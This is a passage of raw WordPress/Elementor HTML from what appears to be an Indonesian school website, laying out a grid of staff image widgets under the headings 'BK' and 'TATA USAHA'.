															<img loading="lazy" decoding="async" width="587" height="587" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/13.png" class="attachment-large size-large wp-image-7706" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/13.png 587w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/13-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/13-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/13-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/13-100x100.png 100w" sizes="(max-width: 587px) 100vw, 587px" />															</div>
				</div>
				<div class="elementor-element elementor-element-cec2448 elementor-widget elementor-widget-image" data-id="cec2448" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="591" height="585" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/24.png" class="attachment-large size-large wp-image-7718" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/24.png 591w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/24-100x100.png 100w" sizes="(max-width: 591px) 100vw, 591px" />															</div>
				</div>
				<div class="elementor-element elementor-element-f8ae871 elementor-widget elementor-widget-image" data-id="f8ae871" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="585" height="582" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/21.png" class="attachment-large size-large wp-image-7715" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/21.png 585w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/21-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/21-100x100.png 100w" sizes="(max-width: 585px) 100vw, 585px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7e6c2b3 elementor-widget elementor-widget-image" data-id="7e6c2b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="591" height="587" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/25.png" class="attachment-large size-large wp-image-7723" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/25.png 591w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/25-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/25-100x100.png 100w" sizes="(max-width: 591px) 100vw, 591px" />															</div>
				</div>
				<div class="elementor-element elementor-element-e57eed4 elementor-widget elementor-widget-image" data-id="e57eed4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="586" height="586" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/34.png" class="attachment-large size-large wp-image-7737" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/34.png 586w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/34-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/34-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/34-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/34-100x100.png 100w" sizes="(max-width: 586px) 100vw, 586px" />															</div>
				</div>
				<div class="elementor-element elementor-element-9fa2bc8 elementor-widget elementor-widget-image" data-id="9fa2bc8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="584" height="585" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/38.png" class="attachment-large size-large wp-image-7742" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/38.png 584w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/38-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/38-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/38-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/38-100x100.png 100w" sizes="(max-width: 584px) 100vw, 584px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a9eef51 elementor-widget elementor-widget-image" data-id="a9eef51" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="583" height="587" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/46.png" class="attachment-large size-large wp-image-7751" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/46.png 583w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/46-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/46-100x100.png 100w" sizes="(max-width: 583px) 100vw, 583px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a2e77dc elementor-widget elementor-widget-image" data-id="a2e77dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="590" height="588" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/50.png" class="attachment-large size-large wp-image-7760" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/50.png 590w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/50-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/50-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/50-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/50-100x100.png 100w" sizes="(max-width: 590px) 100vw, 590px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c57d021" data-id="c57d021" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-858971b elementor-widget elementor-widget-image" data-id="858971b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="585" height="583" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/19.png" class="attachment-large size-large wp-image-7712" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/19.png 585w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/19-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/19-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/19-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/19-100x100.png 100w" sizes="(max-width: 585px) 100vw, 585px" />															</div>
				</div>
				<div class="elementor-element elementor-element-440312e elementor-widget elementor-widget-image" data-id="440312e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="584" height="586" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/14.png" class="attachment-large size-large wp-image-7707" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/14.png 584w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/14-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/14-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/14-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/14-100x100.png 100w" sizes="(max-width: 584px) 100vw, 584px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8addebe elementor-widget elementor-widget-image" data-id="8addebe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="590" height="586" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/18.png" class="attachment-large size-large wp-image-7711" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/18.png 590w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/18-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/18-100x100.png 100w" sizes="(max-width: 590px) 100vw, 590px" />															</div>
				</div>
				<div class="elementor-element elementor-element-2826cdd elementor-widget elementor-widget-image" data-id="2826cdd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="588" height="589" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/22.png" class="attachment-large size-large wp-image-7716" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/22.png 588w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/22-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/22-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/22-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/22-100x100.png 100w" sizes="(max-width: 588px) 100vw, 588px" />															</div>
				</div>
				<div class="elementor-element elementor-element-f799ce6 elementor-widget elementor-widget-image" data-id="f799ce6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="589" height="584" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/30.png" class="attachment-large size-large wp-image-7730" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/30.png 589w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/30-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/30-100x100.png 100w" sizes="(max-width: 589px) 100vw, 589px" />															</div>
				</div>
				<div class="elementor-element elementor-element-9ee5988 elementor-widget elementor-widget-image" data-id="9ee5988" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="586" height="583" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/36.png" class="attachment-large size-large wp-image-7740" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/36.png 586w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/36-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/36-100x100.png 100w" sizes="(max-width: 586px) 100vw, 586px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5c79b5c elementor-widget elementor-widget-image" data-id="5c79b5c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="584" height="587" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/40.png" class="attachment-large size-large wp-image-7743" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/40.png 584w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/40-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/40-100x100.png 100w" sizes="(max-width: 584px) 100vw, 584px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7475e8c elementor-widget elementor-widget-image" data-id="7475e8c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="584" height="587" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/48.png" class="attachment-large size-large wp-image-7753" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/48.png 584w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/48-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/48-100x100.png 100w" sizes="(max-width: 584px) 100vw, 584px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7c31abf" data-id="7c31abf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f621546 elementor-widget elementor-widget-image" data-id="f621546" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="640" height="640" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/111111.jpg" class="attachment-large size-large wp-image-7563" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/111111.jpg 640w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/111111-300x300.jpg 300w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/111111-150x150.jpg 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/111111-400x400.jpg 400w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/111111-100x100.jpg 100w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-19e689d elementor-widget elementor-widget-image" data-id="19e689d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="586" height="587" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/16.png" class="attachment-large size-large wp-image-7709" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/16.png 586w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/16-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/16-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/16-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/16-100x100.png 100w" sizes="(max-width: 586px) 100vw, 586px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a8eb68c elementor-widget elementor-widget-image" data-id="a8eb68c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="586" height="589" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/17.png" class="attachment-large size-large wp-image-7710" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/17.png 586w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/17-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/17-100x100.png 100w" sizes="(max-width: 586px) 100vw, 586px" />															</div>
				</div>
				<div class="elementor-element elementor-element-328e3e4 elementor-widget elementor-widget-image" data-id="328e3e4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="585" height="585" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/20.png" class="attachment-large size-large wp-image-7714" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/20.png 585w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/20-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/20-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/20-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/20-100x100.png 100w" sizes="(max-width: 585px) 100vw, 585px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ce9d264 elementor-widget elementor-widget-image" data-id="ce9d264" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="590" height="588" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/31.png" class="attachment-large size-large wp-image-7731" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/31.png 590w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/31-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/31-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/31-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/31-100x100.png 100w" sizes="(max-width: 590px) 100vw, 590px" />															</div>
				</div>
				<div class="elementor-element elementor-element-dd8fcf4 elementor-widget elementor-widget-image" data-id="dd8fcf4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="590" height="582" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/37.png" class="attachment-large size-large wp-image-7741" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/37.png 590w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/37-100x100.png 100w" sizes="(max-width: 590px) 100vw, 590px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4c89a1a elementor-widget elementor-widget-image" data-id="4c89a1a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="580" height="589" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/45-1.png" class="attachment-large size-large wp-image-7750" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-1856591 elementor-widget elementor-widget-image" data-id="1856591" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="591" height="587" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/47.png" class="attachment-large size-large wp-image-7752" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/47.png 591w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/47-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/47-100x100.png 100w" sizes="(max-width: 591px) 100vw, 591px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-973a2b2" data-id="973a2b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6373a5 elementor-widget elementor-widget-image" data-id="e6373a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="589" height="585" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/12.png" class="attachment-large size-large wp-image-7702" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/12.png 589w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/12-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/12-100x100.png 100w" sizes="(max-width: 589px) 100vw, 589px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b864b68 elementor-widget elementor-widget-image" data-id="b864b68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="588" height="587" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/23.png" class="attachment-large size-large wp-image-7717" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/23.png 588w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/23-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/23-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/23-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/23-100x100.png 100w" sizes="(max-width: 588px) 100vw, 588px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ded72b3 elementor-widget elementor-widget-image" data-id="ded72b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="587" height="583" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/33.png" class="attachment-large size-large wp-image-7733" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/33.png 587w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/33-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/33-100x100.png 100w" sizes="(max-width: 587px) 100vw, 587px" />															</div>
				</div>
				<div class="elementor-element elementor-element-e183641 elementor-widget elementor-widget-image" data-id="e183641" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="578" height="585" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/27.png" class="attachment-large size-large wp-image-7724" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/27.png 578w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/27-100x100.png 100w" sizes="(max-width: 578px) 100vw, 578px" />															</div>
				</div>
				<div class="elementor-element elementor-element-e716ae9 elementor-widget elementor-widget-image" data-id="e716ae9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="581" height="581" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/32.png" class="attachment-large size-large wp-image-7732" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/32.png 581w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/32-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/32-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/32-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/32-100x100.png 100w" sizes="(max-width: 581px) 100vw, 581px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8909421 elementor-widget elementor-widget-image" data-id="8909421" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="589" height="590" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/41.png" class="attachment-large size-large wp-image-7744" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/41.png 589w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/41-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/41-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/41-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/41-100x100.png 100w" sizes="(max-width: 589px) 100vw, 589px" />															</div>
				</div>
				<div class="elementor-element elementor-element-f973a12 elementor-widget elementor-widget-image" data-id="f973a12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="589" height="578" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/44-1.png" class="attachment-large size-large wp-image-7749" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-fbd8b83 elementor-widget elementor-widget-image" data-id="fbd8b83" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="587" height="582" src="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/42.png" class="attachment-large size-large wp-image-7745" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2023/11/42.png 587w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/42-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2023/11/42-100x100.png 100w" sizes="(max-width: 587px) 100vw, 587px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c7b8c7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7c7b8c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87ecdc0" data-id="87ecdc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d752fc elementor-widget elementor-widget-heading" data-id="1d752fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">BK </h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5db53a9 elementor-widget__width-initial elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5db53a9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75f683c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75f683c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-587c09b" data-id="587c09b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8bc695 elementor-widget elementor-widget-image" data-id="a8bc695" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="640" height="640" src="https://sman48-jkt.sch.id/wp-content/uploads/2024/01/54-1024x1024.png" class="attachment-large size-large wp-image-7997" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2024/01/54-1024x1024.png 1024w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/54-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/54-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/54-768x768.png 768w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/54-1536x1536.png 1536w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/54-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/54-100x100.png 100w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/54.png 2048w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a86ab2f" data-id="a86ab2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5194977 elementor-widget elementor-widget-image" data-id="5194977" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="640" height="640" src="https://sman48-jkt.sch.id/wp-content/uploads/2024/01/51-1024x1024.png" class="attachment-large size-large wp-image-7994" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2024/01/51-1024x1024.png 1024w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/51-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/51-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/51-768x768.png 768w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/51-1536x1536.png 1536w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/51-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/51-100x100.png 100w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/51.png 2048w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9f6d866" data-id="9f6d866" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d136a1 elementor-widget elementor-widget-image" data-id="8d136a1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="640" height="640" src="https://sman48-jkt.sch.id/wp-content/uploads/2024/01/52-1024x1024.png" class="attachment-large size-large wp-image-7995" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2024/01/52-1024x1024.png 1024w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/52-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/52-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/52-768x768.png 768w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/52-1536x1536.png 1536w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/52-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/52-100x100.png 100w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/52.png 2048w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3822260" data-id="3822260" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1a1bc8 elementor-widget elementor-widget-image" data-id="d1a1bc8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="640" height="640" src="https://sman48-jkt.sch.id/wp-content/uploads/2024/01/53-1024x1024.png" class="attachment-large size-large wp-image-7996" alt="" srcset="https://sman48-jkt.sch.id/wp-content/uploads/2024/01/53-1024x1024.png 1024w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/53-300x300.png 300w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/53-150x150.png 150w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/53-768x768.png 768w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/53-1536x1536.png 1536w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/53-400x400.png 400w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/53-100x100.png 100w, https://sman48-jkt.sch.id/wp-content/uploads/2024/01/53.png 2048w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-556f21f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="556f21f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ef9fd8" data-id="9ef9fd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-641cbd5 elementor-widget elementor-widget-heading" data-id="641cbd5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">TATA USAHA</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-f5ff621 elementor-widget__width-initial elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f5ff621" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8477c44 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8477c44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c315280" data-id="c315280" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3722b1 elementor-widget elementor-widget-image" data-id="f3722b1" data-element_type="widget" data-widget_type="image.default">
